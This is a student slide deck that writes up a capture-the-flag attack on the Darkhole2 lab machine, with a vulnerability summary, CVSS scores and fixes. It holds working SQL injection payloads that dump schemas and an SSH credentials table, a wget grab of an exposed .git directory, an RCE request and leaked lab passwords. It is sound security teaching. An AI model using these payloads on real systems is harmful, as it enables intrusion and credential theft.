Slide 1
CTF Exploitation Breakdown form Recon to Root Shell.
PROJECT REPORT
This project simulating a real-world attack scenario.
Created By: Shubham K

Slide 2
Agenda
Abstract
Deliverables
Code/Tools
Proof of Concept (PoC)
Recommendations
Conclusion
References

Slide 3
Abstract
This capstone project demonstrates a real-world penetration test on a vulnerable system. It covers all key phases—from reconnaissance using tools like Netdiscover and Nmap, to exploitation via SQL Injection and Remote Command Execution.
A misconfigured .git directory revealed credentials, enabling access to the web application. Through SQL injection, sensitive data such as database structure and user credentials were extracted. This led to remote shell access via reverse shell and SSH tunneling, followed by privilege escalation using a Python sudo command.
Key challenges included bypassing login protections and achieving stable access. The project highlights how minor misconfigurations can lead to full system compromise and reinforces the need for strong defensive practices.
Emphasizes proactive defense through ethical hacking, where identifying vulnerabilities strengthens systems against malicious actors. The project aligns with the principle that understanding attacker methodologies is key to robust cybersecurity.

Slide 4

Vulnerability Summery

Slide 5

Cont..

Slide 6

OWASP Top 10

Slide 7
Open SSH Port (22) Without Restriction
Vulnerability Name: Unrestricted SSH Access (Port 22)
Vulnerability Description: The SSH service running on port 22 is openly accessible from any external IP address without any firewall restrictions. This allows to attempt connections over the network, making the system susceptible to brute-force attacks, enumeration, and exploitation of known vulnerabilities if the SSH service is outdated or misconfigured.
Affected Machine/URL: Darkhole2 – Machine IP: 192.168.139.143 Service: SSH (Port 22)
Severity: High, due to the real exploitation of SSH access using recovered credentials, the lack of IP restriction, and chaining with privilege escalation.
Risk/Impact: The unrestricted exposure of SSH (port 22) on the target machine (192.168.139.143) poses a serious risk. The service is publicly accessible, with no IP-based filtering or firewall protection, allowing any attacker to attempt brute-force login or credential stuffing.
Access user-level shell through SSH (ssh jehad@192.168.139.143).
Escalate privileges to root using a misconfigured ‘sudo’ Python binary.
Create an SSH tunnel to access an internal web service on port.
Execute a remote reverse shell, leading to full system compromise.
Capture the final flag, indicating complete attacker control.

Slide 8



Cont..
Recommendations:
Restrict SSH access to trusted IPs using firewall rules (e.g., iptables, ufw).
Disable password-based login and use key-based authentication.
Change the default SSH port (optional).
Enable login rate-limiting using tools like fail2ban.
Monitor SSH logs regularly for abnormal login att. Empts.
CVSS Score: 8.1 (High)
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N
Reference: https://medium.com/weeklycloud/how-ssh-really-works-4d8a6a862409
Proof of Concept (PoC):
1. Discovering Open Port via Nmap
2. Attempting SSH Login
3. Tunnel internal services

Slide 9


Cont..
Process Analysis: During the reconnaissance phase, Nmap scans (Nmap =Pn -p- -sS -sV 192.168.139.143) were performed on the target machine. Port 22 was found open and listening with no firewall or access restrictions in place. There was no indication of rate-limiting, source-based filtering, or port-knocking to protect this critical service.
Steps to Reproduce:
Run Nmap Scan to Discover Open Ports : Nmap =Pn -p- -sS -sV 192.168.139.143port 22
Observed that is open and responds to connection attempts.
Attempted SSH login using: ssh jehad@192.168.139.143
Validate Access and Post-Exploitation Potential: pwd
Impact: If exploited, an attacker could gain shell access to the server, especially if weak or reused credentials are in place. This could lead to full system compromise, access to sensitive files, installation of malware or backdoors, and use of the machine to attack other systems within the internal network.

Slide 10
Open HTTP Port (80) Without HTTPS or WAF
Vulnerability Name: Unsecured HTTP Service (Port 80)
Vulnerability Description: The target system hosts a web application that is accessible over HTTP on port 80 without encryption (HTTPS) and without any Web Application Firewall (WAF). This allows data to be transmitted in plaintext and exposes the application to attacks such as MITM (Man-in-the-Middle), data sniffing, session hijacking, and automated attack traffic like SQL Injection or XSS due to the absence of application-layer filtering.
Affected Machine, URL & Parameter: Machine: 192.168.139.143 Port: 80/tcp URL: http://192.168.139.143/ Parameters: Login page (/login.php) - Credential submission over HTTP,Dashboard (/dashboard.php?id=) - SQL injection vector & Index page (/index.php?cmd=) - RCE vector
Severity: Medium This vulnerability is significant because it creates a weak entry point, especially when combined with other web-layer vulnerabilities like SQLi and credential reuse, which were present in our test.
Risk / Impact:
Sensitive data (login credentials, session tokens) can be intercepted over the network
Increases exposure to automated attacks (e.g., SQLi, XSS) due to lack of WAF
No HTTPS allows attackers to inject or modify data in transit
Session Hijacking: Attackers can steal cookies via packet sniffing
Combined with other flaws, this can lead to full system compromise, as seen in our test.

Slide 11
Cont…
Recommendation:
Enforce HTTPS using SSL/TLS (e.g., with Let's Encrypt).
Redirect all HTTP requests to HTTPS.
Implement a Web Application Firewall (WAF) to filter malicious inputs.
Set HTTP security headers (e.g., HSTS, CSP).
Regularly monitor and patch exposed services.
CVSS Score: 6.1 (Medium)
CVSS String: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:L/A:N
References:
OWASP Cheat Sheet- https://cheatsheetseries.owasp.org/cheatsheets/Transport_Layer_Security_Cheat_Sheet.html
Proof of Concept (PoC):
Credential Interception: Observe login form submission over HTTP POST /login.php HTTP/1.1 Host: 192.168.139.143
SQL Injection: Exploit via id= parameter: GET /dashboard.php?id=' UNION SELECT 1,user(),3,4,5,6-- - HTTP/1.1 Host: 192.168.139.143
Remote Code Execution: Execute commands via cmd= parameter-GET /index.php?cmd=whoami HTTP/1.1 Host: 192.168.139.143

Slide 12


Cont..
Process Analysis:
During reconnaissance, HTTP port 80 was found open
The login page (http://192.168.139.143/login.php) was served unencrypted.
Further testing revealed lack of HTTPS and input filtering
.git directory and login credentials were accessible through the web interface
Steps to Reproduce:
1. Scan target: Nmap =Pn -p- -sS -sV 192.168.139.143
2. Open the page in a browser: http://192.168.139.143/
3. Intercept login request
4. Attempt SQLi payloads via GET (e.g., ?id=1’)
5. Exploit Chain:
HTTP → Credential leak → SQLi → RCE → Root access
Impact:
Full system compromise (root access achieved).
Credential theft and lateral movement capability.

Slide 13
Exposed .git Repository
Vulnerability Name: Exposed .git Repository Information Disclosure Vulnerability
Vulnerability Description: The target system had an accessible .git directory on its web server, which contained sensitive version control information including commit history, configuration files, and source code changes. This exposure allowed to reconstruct the repository and discover hardcoded credentials in historical commits.
Affected Machine, URL & Parameter: Machine IP: 192.168.139.143 URL: http://192.168.139.143/.git/ Relevant Files: .git/HEAD, .git/logs/HEAD, .git/config, .git/index, .git/refs/heads/master
Severity: High, The .git repository was publicly exposed, allowing us to extract hardcoded credentials and full source code. This directly enabled SSH access and further exploitation, justifying a High severity (CVSS 7.5) rating.
Risk / Impact:
Complete or partial disclosure of application source code
Exposure of hardcoded credentials (e.g., jehad:fool found in logs)
Increased risk of exploitation via code auditing (e.g., finding hidden endpoints, logic flaws, vulnerable parameters)
Can assist in chaining with other vulnerabilities like SSH access or SQLi
May lead to initial access, privilege escalation, or lateral movement

Slide 14
Cont..
Recommendations:
Restrict access to version control directories via web server configuration
Implement robust .htaccess rules to prevent directory listing
Remove .git directories from production environments
Use git-archive for deployment instead of full repository
Audit commit history for sensitive information before deployment
Implement Web Application Firewall rules to block access to VCS directories
CVSS Score: 7.5 – High
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
References:
Git Exposed - How to Identify and Exploit
https://medium.com/stolabs/git-exposed-how-to-identify-and-exploit-62df3c165c37
Proof of Concept (PoC):
Discovered accessible .git directory via scan
Downloaded repository contents using tools like wget -r
Examined commit history: git log
Found credentials in historical commit: git show a4d900a
Extracted hardcoded credentials: Email: lanf@admin.com Password: 321

Slide 15



Cont..
Process Analysis:
Initial reconnaissance with netdiscover identified active hosts
nmap scan revealed open ports (22/SSH, 80/HTTP)
Web browsing discovered accessible .git directory
Repository reconstruction revealed historical commits
Credentials from old commit allowed authentication bypass
Further exploitation led to SQL injection and RCE vulnerabilities
Steps to Reproduce:
Scan target network to identify web server: nmap -sS -sV --version-all -O --osscan-guess -A -sC -Pn --script vuln -T5 -p 21,22,80 192.168.139.143 -oA /root/Desktop
Search URL : http://192.168.139.143/.git/
Check for exposed .git directory
Impact: The exposure of the .git repository can directly lead to:
Authentication bypass using discovered credentials
Remote code execution through chained vulnerabilities
Privilege escalation to root access
Complete system compromise with access to sensitive data (root.txt)

Slide 16
Credential Disclosure via Git Logs Vulnerability
Vulnerability Name: Hardcoded Credentials Exposure in Git Repository
Vulnerability Description: The target system's .git directory was publicly accessible, exposing version control history, including a commit (a4d900a) that contained hardcoded credentials (lanf@admin.com:321) in the login.php file. This allowed to bypass authentication and gain unauthorized access to the web application.
Affected Machine, URL & Parameter: Machine IP: 192.168.139.143 URL: http://192.168.139.143/.git/ Vulnerable File: login.php (exposed via git show a4d900a)
Severity: High due to its significant impact on the confidentiality, integrity, and availability of the target system.
Risk/Impact:
Authentication Bypass: We used the exposed credentials (lanf@admin.com:321) to log in as administrators.
Privilege Escalation: The compromised account facilitated further exploitation (e.g., SQL injection, RCE).
System Compromise: Credentials led to SSH access (jehad:fool) and eventual root access.
Recommendations:
Restrict .git Access: Block directory listing via web server rules
Purge Sensitive Commits: Use git filter-repo to remove credentials from version history.
Implement Secrets Management: Store credentials in environment variables or secure vaults (e.g., HashiCorp Vault).
Audit Deployments: Ensure .git directories are excluded from production environments.

Slide 17
Cont..
CVSS Score: 8.1 (High)
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N
Reference: CWE-798: Use of Hard-coded Credentials https://cwe.mitre.org/data/definitions/798.html
Proof of Concept (PoC):
1. Discovery:
Accessed http://192.168.139.143/.git/
Downloaded repository: wget –r http://192.168.139.143/.git/
2. Exploitation:
Ran git log and git show a4d900a to extract credentials
Logged in with lanf@admin.com:321
Process Analysis:
1. Reconnaissance:
Nmap scan identified open ports (22/SSH, 80/HTTP).
Directory brute-forcing revealed .git exposure.
2. Exploitation:
Reconstructed Git history to find hardcoded credentials.
Used credentials to bypass login and escalate privileges.

Slide 18





Cont..
Steps to Reproduce:
Scan the target: nmap -sS -sV --version-all -O --osscan-guess -A -sC - Pn --script vuln -T5 -p 21,22,80 192.168.139.143 -oA /root/Desktop
Discover: URL: http://192.168.139.143/.git/HEAD.
Download repository: wget -r http://192.168.139.143/.git/.
Extract credentials: git log, git show a4d900a
Log in to the web app using lanf@admin.com:321.
Impact:
Plaintext credentials were retrieved without authentication
Immediate: Unauthorized admin access to the web application.
Chained Exploits: Led to SQL injection, RCE, and root compromise

Slide 19
Weak Login Form (No Brute Force Protection)
Vulnerability Name: Weak Login Form with No Brute Force Protection
Vulnerability Description: The target web application's login form (located at http://192.168.139.143) lacked protections against brute-force attacks, such as: Account lockout mechanisms, Rate limiting and CAPTCHA or multi-factor authentication (MFA). This allowed to Systematically guess passwords (e.g., using tools like Hydra). Exploit leaked credentials (e.g., lanf@admin.com:321 from Git logs) without detection.
Affected Machine, URL & Parameter: Machine IP: 192.168.139.143 URL: http://192.168.139.143/ (Login page) Parameters: email, password (POST request)
Severity: Medium , due to its moderate impact on the system's security posture, despite being a common attack vector.
Risk/Impact:
Credential Stuffing: Attackers can reuse leaked passwords (e.g., 321) or brute-force weak credentials.
Unauthorized Access: Successful login grants access to the dashboard (dashboard.php), leading to further exploits (e.g., SQLi, RCE).
Chained Attacks: Weak authentication facilitated the entire attack chain (Git → Credentials → SQLi → RCE → Root)

Slide 20
Cont..
Recommendation:
Implement Rate Limiting: on the login page by restricting requests e.g PHP session tracking (block after 5 failed attempts).
Enforce Account Lockout:
Lock accounts after 5 failed attempts (e.g., via fail2ban or application logic).
Add CAPTCHA/MFA:
Use reCAPTCHA or time-based OTPs (e.g., Google Authenticator).
Password Policies:
Require strong passwords (12+ chars, special characters).
Disallow default credentials (e.g., admin:321).
CVSS Score: 5.3 (Medium)
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
Reference: CWE-307: Improper Restriction of Excessive Authentication Attempts https://cwe.mitre.org/data/definitions/307.html
Proof of Concept (PoC):
Identify Login Endpoint: Observed POST request to /login.php
Exploit Leaked Credentials: Used lanf@admin.com:321

Slide 21


Cont..
Process Analysis
Reconnaissance: Found login form via HTTP.
Testing: No lockout observed after multiple failed attempts (implied by lack of errors).
Exploitation: Leveraged weak credentials from Git logs.
Steps to Reproduce:
Access http://192.168.139.143.
Observe successful login with weak/default credentials.
Impact
Immediate: Unauthorized access to user accounts.
Secondary: Enabled SQLi (via dashboard.php?id=) and RCE (via index.php?cmd=).

Slide 22
SQL Injection via ‘id’ Parameter
Vulnerability Name: SQL Injection in dashboard.php via id Parameter.
Vulnerability Description: The dashboard.php page was vulnerable to UNION-based SQL injection due to unsanitized input in the id GET parameter. Could extract database schemas, tables, and credentials (e.g., SSH credentials from the darkhole_2 database). Execute arbitrary SQL queries.
Affected Machine, URL Parameter: URL: http://192.168.139.143/dashboard.php Parameter: id (e.g., id=' UNION SELECT 1,2,3,4,5,6-- -).
Severity: High -because it allows remote attackers to steal/destroy database contents with minimal effort, leading to full system compromise. The impact is severe (confidentiality/integrity/availability all compromised) while being trivially exploitable.
Risk/Impact:
Data Theft: Extracted database names, tables (e.g., ssh), and credentials (jehad:fool).
Authentication Bypass: Stolen credentials allowed SSH access.
System Compromise: Led to RCE (via index.php?cmd=) and root access.
Recommendation:
Input Validation: Ensures only properly formatted data is processed by rejecting malformed inputs (e.g., blocking SQL metacharacters like ' or ").
WAF Rules: Block SQL keywords (e.g., UNION, SELECT) in id.
Error Handling: Disable detailed errors (e.g., hide 500 Internal Server Error).

Slide 23


Cont..
CVSS Score: 8.8 (High)
CVSS String: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
References:
https://owasp.org/www-community/attacks/SQL_Injection
https://cwe.mitre.org/data/definitions/89.html
Proof of Concept (PoC):
Detect Injection Point: GET /dashboard.php?id=' HTTP/1.1
Exfiltrate Data: GET /dashboard.php?id=' UNION SELECT 1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE table_schema='darkhole_2'-- - (Extracted table ssh.)
Steal Credentials: GET /dashboard.php?id=' UNION SELECT 1,user,pass,4,5,6 FROM ssh-- - (Retrieved credentials: jehad:fool)

Slide 24



Cont..
Process Analysis:
Discovery: Found id parameter vulnerable to error-based SQLi
Exploitation: Leveraged UNION SELECT to dump database contents
Steps to Reproduce:
Access http://192.168.139.143/dashboard.php?id='
Confirm vulnerability via error (500 response)
Enumerate columns: GET /dashboard.php?id=' ORDER BY 6-- -
Dump data: GET /dashboard.php?id=' UNION SELECT 1,database(),3,4,5,6-- -
Impact:
Immediate: Full database access (e.g., darkhole_2).
Secondary: Credential theft → SSH access → RCE → Root compromise.

Slide 25
Database Schema Enumeration via SQL Injection
Vulnerability Name: Database Schema Enumeration via SQL Injection
Vulnerability Description: The dashboard.php page was vulnerable to UNION-based SQL injection through the id parameter, Allows to enumerate the database schema, extract table structures, and retrieve sensitive data (e.g., credentials from the ssh table).
Affected Machine, URL & Parameter:
URL: http://192.168.139.143/dashboard.php
Parameter: id (e.g., id=' UNION SELECT 1,2,3,4,5,6-- -).
Severity: High because it allows remotely to extract all database data (credentials, schemas) and execute arbitrary SQL commands, leading to full system compromise. The attack requires low complexity (simple payloads) and impacts confidentiality, integrity, AND availability
Risk/Impact:
Data Exposure: Extracted database schemas (information_schema.schemata), tables (darkhole_2.ssh), and columns.
Credential Theft: Retrieved plaintext credentials (jehad:fool) from the ssh table.
System Compromise: Enabled SSH access → RCE → Privilege escalation to root.

Slide 26
Cont..
Recommendation:
Prepared statements separate SQL logic from user input, preventing injection by automatically escaping malicious payloads (e.g., $stmt->execute([$_GET['id']]) instead of raw SQL concatenation).
Disable Error Messages: Configure PHP/MySQL to hide detailed errors (e.g., display_errors = Off).
WAF Rules: Block SQL keywords (e.g., UNION, SELECT) in input parameters.
CVSS Score: 8.8 (High)
CVSS String: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
References:
https://owasp.org/www-community/attacks/SQL_Injection
https://cwe.mitre.org/data/definitions/89.html
Proof of Concept (PoC)
Enumerate Columns: GET /dashboard.php?id=' ORDER BY 6-- - (Determined 6 columns).
Extract Schema: GET /dashboard.php?id=' UNION SELECT 1,GROUP_CONCAT(schema_name),3,4,5,6 FROM information_schema.schemata-- - (Listed databases)
Dump Tables: GET /dashboard.php?id=' UNION SELECT 1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE table_schema='darkhole_2'-- - (Found ssh table)
Steal Credentials: GET /dashboard.php?id=' UNION SELECT 1,user,pass,4,5,6 FROM ssh-- - (Retrieved jehad:fool)

Slide 27


Cont..
Process Analysis:
Discovery: Identified SQLi via error-based testing (id=1' → 500 error).
